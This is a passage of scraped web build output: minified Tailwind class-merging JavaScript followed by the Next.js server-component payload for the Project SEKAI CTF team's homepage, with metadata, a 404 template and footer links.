"),o+=r);return o}function l(e){var r=function(r){return r[e]||[]};return r.isThemeGetter=!0,r}var s=/^\[(?:([a-z-]+):)?(.+)\]$/i,c=/^\d+\/\d+$/,d=new Set(["px","full","screen"]),u=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,p=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,f=/^-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/;function b(e){return x(e)||d.has(e)||c.test(e)||m(e)}function m(e){return N(e,"length",Z)}function g(e){return N(e,"size",_)}function y(e){return N(e,"position",_)}function h(e){return N(e,"url",G)}function v(e){return N(e,"number",x)}function x(e){return!Number.isNaN(Number(e))}function w(e){return e.endsWith("%")&&x(e.slice(0,-1))}function k(e){return P(e)||N(e,"number",P)}function z(e){return s.test(e)}function C(){return!0}function M(e){return u.test(e)}function j(e){return N(e,"",I)}function N(e,r,t){var o=s.exec(e);return!!o&&(o[1]?o[1]===r:t(o[2]))}function Z(e){return p.test(e)}function _(){return!1}function G(e){return e.startsWith("url(")}function P(e){return Number.isInteger(Number(e))}function I(e){return f.test(e)}var E=function(){for(var e,r,t,l=arguments.length,s=Array(l),c=0;c<l;c++)s[c]=arguments[c];var d=function(i){var a=s[0];return r=(e=function(e){var r,t,i,a,l,s,c,d,u,p,f;return{cache:function(e){if(e<1)return{get:function(){},set:function(){}};var r=0,t=new Map,o=new Map;function n(n,i){t.set(n,i),++r>e&&(r=0,o=t,t=new Map)}return{get:function(e){var r=t.get(e);return void 0!==r?r:void 0!==(r=o.get(e))?(n(e,r),r):void 0},set:function(e,r){t.has(e)?t.set(e,r):n(e,r)}}}(e.cacheSize),splitModifiers:(t=1===(r=e.separator||":").length,i=r[0],a=r.length,function(e){for(var o,n=[],l=0,s=0,c=0;c<e.length;c++){var d=e[c];if(0===l){if(d===i&&(t||e.slice(c,c+a)===r)){n.push(e.slice(s,c)),s=c+a;continue}if("/"===d){o=c;continue}}"["===d?l++:"]"===d&&l--}var u=0===n.length?e:e.substring(s),p=u.startsWith("!"),f=p?u.substring(1):u;return{modifiers:n,hasImportantModifier:p,baseClassName:f,maybePostfixModifierPosition:o&&o>s?o-s:void 0}}),...(d=e.theme,u=e.prefix,p={nextPart:new Map,validators:[]},(f=Object.entries(e.classGroups),u?f.map(function(e){return[e[0],e[1].map(function(e){return"string"==typeof e?u+e:"object"==typeof e?Object.fromEntries(Object.entries(e).map(function(e){return[u+e[0],e[1]]})):e})]}):f).forEach(function(e){var r=e[0];(function e(r,t,o,i){r.forEach(function(r){if("string"==typeof r){(""===r?t:n(t,r)).classGroupId=o;return}if("function"==typeof r){if(r.isThemeGetter){e(r(i),t,o,i);return}t.validators.push({validator:r,classGroupId:o});return}Object.entries(r).forEach(function(r){var a=r[0];e(r[1],n(t,a),o,i)})})})(e[1],p,r,d)}),l=e.conflictingClassGroups,c=void 0===(s=e.conflictingClassGroupModifiers)?{}:s,{getClassGroupId:function(e){var r=e.split("-");return""===r[0]&&1!==r.length&&r.shift(),function e(r,t){if(0===r.length)return t.classGroupId;var o=r[0],n=t.nextPart.get(o),i=n?e(r.slice(1),n):void 0;if(i)return i;if(0!==t.validators.length){var a=r.join("-");return t.validators.find(function(e){return(0,e.validator)(a)})?.classGroupId}}(r,p)||function(e){if(o.test(e)){var r=o.exec(e)[1],t=r?.substring(0,r.indexOf(":"));if(t)return"arbitrary.."+t}}(e)},getConflictingClassGroupIds:function(e,r){var t=l[e]||[];return r&&c[e]?[].concat(t,c[e]):t}})}}(s.slice(1).reduce(function(e,r){return r(e)},a()))).cache.get,t=e.cache.set,d=u,u(i)};function u(o){var n,a,l,s,c,d=r(o);if(d)return d;var u=(a=(n=e).splitModifiers,l=n.getClassGroupId,s=n.getConflictingClassGroupIds,c=new Set,o.trim().split(i).map(function(e){var r=a(e),t=r.modifiers,o=r.hasImportantModifier,n=r.baseClassName,i=r.maybePostfixModifierPosition,s=l(i?n.substring(0,i):n),c=!!i;if(!s){if(!i||!(s=l(n)))return{isTailwindClass:!1,originalClassName:e};c=!1}var d=(function(e){if(e.length<=1)return e;var r=[],t=[];return e.forEach(function(e){"["===e[0]?(r.push.apply(r,t.sort().concat([e])),t=[]):t.push(e)}),r.push.apply(r,t.sort()),r})(t).join(":");return{isTailwindClass:!0,modifierId:o?d+"!":d,classGroupId:s,originalClassName:e,hasPostfixModifier:c}}).reverse().filter(function(e){if(!e.isTailwindClass)return!0;var r=e.modifierId,t=e.classGroupId,o=e.hasPostfixModifier,n=r+t;return!c.has(n)&&(c.add(n),s(t,o).forEach(function(e){return c.add(r+e)}),!0)}).reverse().map(function(e){return e.originalClassName}).join(" "));return t(o,u),u}return function(){return d(a.apply(null,arguments))}}(function(){var e=l("colors"),r=l("spacing"),t=l("blur"),o=l("brightness"),n=l("borderColor"),i=l("borderRadius"),a=l("borderSpacing"),s=l("borderWidth"),c=l("contrast"),d=l("grayscale"),u=l("hueRotate"),p=l("invert"),f=l("gap"),N=l("gradientColorStops"),Z=l("gradientColorStopPositions"),_=l("inset"),G=l("margin"),P=l("opacity"),I=l("padding"),E=l("saturate"),O=l("scale"),S=l("sepia"),A=l("skew"),$=l("space"),q=l("translate"),R=function(){return["auto","contain","none"]},W=function(){return["auto","hidden","clip","visible","scroll"]},L=function(){return["auto",z,r]},T=function(){return[z,r]},V=function(){return["",b]},F=function(){return["auto",x,z]},H=function(){return["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"]},B=function(){return["solid","dashed","dotted","double","none"]},D=function(){return["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity","plus-lighter"]},U=function(){return["start","end","center","between","around","evenly","stretch"]},Y=function(){return["","0",z]},J=function(){return["auto","avoid","all","avoid-page","page","left","right","column"]},K=function(){return[x,v]},Q=function(){return[x,z]};return{cacheSize:500,theme:{colors:[C],spacing:[b],blur:["none","",M,z],brightness:K(),borderColor:[e],borderRadius:["none","","full",M,z],borderSpacing:T(),borderWidth:V(),contrast:K(),grayscale:Y(),hueRotate:Q(),invert:Y(),gap:T(),gradientColorStops:[e],gradientColorStopPositions:[w,m],inset:L(),margin:L(),opacity:K(),padding:T(),saturate:K(),scale:K(),sepia:Y(),skew:Q(),space:T(),translate:T()},classGroups:{aspect:[{aspect:["auto","square","video",z]}],container:["container"],columns:[{columns:[M]}],"break-after":[{"break-after":J()}],"break-before":[{"break-before":J()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],float:[{float:["right","left","none"]}],clear:[{clear:["left","right","both","none"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[].concat(H(),[z])}],overflow:[{overflow:W()}],"overflow-x":[{"overflow-x":W()}],"overflow-y":[{"overflow-y":W()}],overscroll:[{overscroll:R()}],"overscroll-x":[{"overscroll-x":R()}],"overscroll-y":[{"overscroll-y":R()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:[_]}],"inset-x":[{"inset-x":[_]}],"inset-y":[{"inset-y":[_]}],start:[{start:[_]}],end:[{end:[_]}],top:[{top:[_]}],right:[{right:[_]}],bottom:[{bottom:[_]}],left:[{left:[_]}],visibility:["visible","invisible","collapse"],z:[{z:["auto",k]}],basis:[{basis:L()}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["wrap","wrap-reverse","nowrap"]}],flex:[{flex:["1","auto","initial","none",z]}],grow:[{grow:Y()}],shrink:[{shrink:Y()}],order:[{order:["first","last","none",k]}],"grid-cols":[{"grid-cols":[C]}],"col-start-end":[{col:["auto",{span:["full",k]},z]}],"col-start":[{"col-start":F()}],"col-end":[{"col-end":F()}],"grid-rows":[{"grid-rows":[C]}],"row-start-end":[{row:["auto",{span:[k]},z]}],"row-start":[{"row-start":F()}],"row-end":[{"row-end":F()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":["auto","min","max","fr",z]}],"auto-rows":[{"auto-rows":["auto","min","max","fr",z]}],gap:[{gap:[f]}],"gap-x":[{"gap-x":[f]}],"gap-y":[{"gap-y":[f]}],"justify-content":[{justify:["normal"].concat(U())}],"justify-items":[{"justify-items":["start","end","center","stretch"]}],"justify-self":[{"justify-self":["auto","start","end","center","stretch"]}],"align-content":[{content:["normal"].concat(U(),["baseline"])}],"align-items":[{items:["start","end","center","baseline","stretch"]}],"align-self":[{self:["auto","start","end","center","stretch","baseline"]}],"place-content":[{"place-content":[].concat(U(),["baseline"])}],"place-items":[{"place-items":["start","end","center","baseline","stretch"]}],"place-self":[{"place-self":["auto","start","end","center","stretch"]}],p:[{p:[I]}],px:[{px:[I]}],py:[{py:[I]}],ps:[{ps:[I]}],pe:[{pe:[I]}],pt:[{pt:[I]}],pr:[{pr:[I]}],pb:[{pb:[I]}],pl:[{pl:[I]}],m:[{m:[G]}],mx:[{mx:[G]}],my:[{my:[G]}],ms:[{ms:[G]}],me:[{me:[G]}],mt:[{mt:[G]}],mr:[{mr:[G]}],mb:[{mb:[G]}],ml:[{ml:[G]}],"space-x":[{"space-x":[$]}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":[$]}],"space-y-reverse":["space-y-reverse"],w:[{w:["auto","min","max","fit",z,r]}],"min-w":[{"min-w":["min","max","fit",z,b]}],"max-w":[{"max-w":["0","none","full","min","max","fit","prose",{screen:[M]},M,z]}],h:[{h:[z,r,"auto","min","max","fit"]}],"min-h":[{"min-h":["min","max","fit",z,b]}],"max-h":[{"max-h":[z,r,"min","max","fit"]}],"font-size":[{text:["base",M,m]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:["thin","extralight","light","normal","medium","semibold","bold","extrabold","black",v]}],"font-family":[{font:[C]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractons"],tracking:[{tracking:["tighter","tight","normal","wide","wider","widest",z]}],"line-clamp":[{"line-clamp":["none",x,v]}],leading:[{leading:["none","tight","snug","normal","relaxed","loose",z,b]}],"list-image":[{"list-image":["none",z]}],"list-style-type":[{list:["none","disc","decimal",z]}],"list-style-position":[{list:["inside","outside"]}],"placeholder-color":[{placeholder:[e]}],"placeholder-opacity":[{"placeholder-opacity":[P]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"text-color":[{text:[e]}],"text-opacity":[{"text-opacity":[P]}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[].concat(B(),["wavy"])}],"text-decoration-thickness":[{decoration:["auto","from-font",b]}],"underline-offset":[{"underline-offset":["auto",z,b]}],"text-decoration-color":[{decoration:[e]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],indent:[{indent:T()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",z]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",z]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-opacity":[{"bg-opacity":[P]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[].concat(H(),[y])}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","round","space"]}]}],"bg-size":[{bg:["auto","cover","contain",g]}],"bg-image":[{bg:["none",{"gradient-to":["t","tr","r","br","b","bl","l","tl"]},h]}],"bg-color":[{bg:[e]}],"gradient-from-pos":[{from:[Z]}],"gradient-via-pos":[{via:[Z]}],"gradient-to-pos":[{to:[Z]}],"gradient-from":[{from:[N]}],"gradient-via":[{via:[N]}],"gradient-to":[{to:[N]}],rounded:[{rounded:[i]}],"rounded-s":[{"rounded-s":[i]}],"rounded-e":[{"rounded-e":[i]}],"rounded-t":[{"rounded-t":[i]}],"rounded-r":[{"rounded-r":[i]}],"rounded-b":[{"rounded-b":[i]}],"rounded-l":[{"rounded-l":[i]}],"rounded-ss":[{"rounded-ss":[i]}],"rounded-se":[{"rounded-se":[i]}],"rounded-ee":[{"rounded-ee":[i]}],"rounded-es":[{"rounded-es":[i]}],"rounded-tl":[{"rounded-tl":[i]}],"rounded-tr":[{"rounded-tr":[i]}],"rounded-br":[{"rounded-br":[i]}],"rounded-bl":[{"rounded-bl":[i]}],"border-w":[{border:[s]}],"border-w-x":[{"border-x":[s]}],"border-w-y":[{"border-y":[s]}],"border-w-s":[{"border-s":[s]}],"border-w-e":[{"border-e":[s]}],"border-w-t":[{"border-t":[s]}],"border-w-r":[{"border-r":[s]}],"border-w-b":[{"border-b":[s]}],"border-w-l":[{"border-l":[s]}],"border-opacity":[{"border-opacity":[P]}],"border-style":[{border:[].concat(B(),["hidden"])}],"divide-x":[{"divide-x":[s]}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":[s]}],"divide-y-reverse":["divide-y-reverse"],"divide-opacity":[{"divide-opacity":[P]}],"divide-style":[{divide:B()}],"border-color":[{border:[n]}],"border-color-x":[{"border-x":[n]}],"border-color-y":[{"border-y":[n]}],"border-color-t":[{"border-t":[n]}],"border-color-r":[{"border-r":[n]}],"border-color-b":[{"border-b":[n]}],"border-color-l":[{"border-l":[n]}],"divide-color":[{divide:[n]}],"outline-style":[{outline:[""].concat(B())}],"outline-offset":[{"outline-offset":[z,b]}],"outline-w":[{outline:[b]}],"outline-color":[{outline:[e]}],"ring-w":[{ring:V()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:[e]}],"ring-opacity":[{"ring-opacity":[P]}],"ring-offset-w":[{"ring-offset":[b]}],"ring-offset-color":[{"ring-offset":[e]}],shadow:[{shadow:["","inner","none",M,j]}],"shadow-color":[{shadow:[C]}],opacity:[{opacity:[P]}],"mix-blend":[{"mix-blend":D()}],"bg-blend":[{"bg-blend":D()}],filter:[{filter:["","none"]}],blur:[{blur:[t]}],brightness:[{brightness:[o]}],contrast:[{contrast:[c]}],"drop-shadow":[{"drop-shadow":["","none",M,z]}],grayscale:[{grayscale:[d]}],"hue-rotate":[{"hue-rotate":[u]}],invert:[{invert:[p]}],saturate:[{saturate:[E]}],sepia:[{sepia:[S]}],"backdrop-filter":[{"backdrop-filter":["","none"]}],"backdrop-blur":[{"backdrop-blur":[t]}],"backdrop-brightness":[{"backdrop-brightness":[o]}],"backdrop-contrast":[{"backdrop-contrast":[c]}],"backdrop-grayscale":[{"backdrop-grayscale":[d]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[u]}],"backdrop-invert":[{"backdrop-invert":[p]}],"backdrop-opacity":[{"backdrop-opacity":[P]}],"backdrop-saturate":[{"backdrop-saturate":[E]}],"backdrop-sepia":[{"backdrop-sepia":[S]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":[a]}],"border-spacing-x":[{"border-spacing-x":[a]}],"border-spacing-y":[{"border-spacing-y":[a]}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["none","all","","colors","opacity","shadow","transform",z]}],duration:[{duration:Q()}],ease:[{ease:["linear","in","out","in-out",z]}],delay:[{delay:Q()}],animate:[{animate:["none","spin","ping","pulse","bounce",z]}],transform:[{transform:["","gpu","none"]}],scale:[{scale:[O]}],"scale-x":[{"scale-x":[O]}],"scale-y":[{"scale-y":[O]}],rotate:[{rotate:[k,z]}],"translate-x":[{"translate-x":[q]}],"translate-y":[{"translate-y":[q]}],"skew-x":[{"skew-x":[A]}],"skew-y":[{"skew-y":[A]}],"transform-origin":[{origin:["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",z]}],accent:[{accent:["auto",e]}],appearance:["appearance-none"],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",z]}],"caret-color":[{caret:[e]}],"pointer-events":[{"pointer-events":["none","auto"]}],resize:[{resize:["none","y","x",""]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":T()}],"scroll-mx":[{"scroll-mx":T()}],"scroll-my":[{"scroll-my":T()}],"scroll-ms":[{"scroll-ms":T()}],"scroll-me":[{"scroll-me":T()}],"scroll-mt":[{"scroll-mt":T()}],"scroll-mr":[{"scroll-mr":T()}],"scroll-mb":[{"scroll-mb":T()}],"scroll-ml":[{"scroll-ml":T()}],"scroll-p":[{"scroll-p":T()}],"scroll-px":[{"scroll-px":T()}],"scroll-py":[{"scroll-py":T()}],"scroll-ps":[{"scroll-ps":T()}],"scroll-pe":[{"scroll-pe":T()}],"scroll-pt":[{"scroll-pt":T()}],"scroll-pr":[{"scroll-pr":T()}],"scroll-pb":[{"scroll-pb":T()}],"scroll-pl":[{"scroll-pl":T()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","pinch-zoom","manipulation",{pan:["x","left","right","y","up","down"]}]}],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",z]}],fill:[{fill:[e,"none"]}],"stroke-w":[{stroke:[b,v]}],stroke:[{stroke:[e,"none"]}],sr:["sr-only","not-sr-only"]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"]},conflictingClassGroupModifiers:{"font-size":["leading"]}}})}}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/?_rsc=10q0g
body_size: 7232
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Project SEKAI"}],["$","meta","9",{"property":"og:description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","14",{"property":"og:type","content":"website"}],["$","meta","15",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","16",{"name":"twitter:title","content":"Project SEKAI"}],["$","meta","17",{"name":"twitter:description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","18",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","19",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$Lc","$Ld",null],"segment":"__PAGE__"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 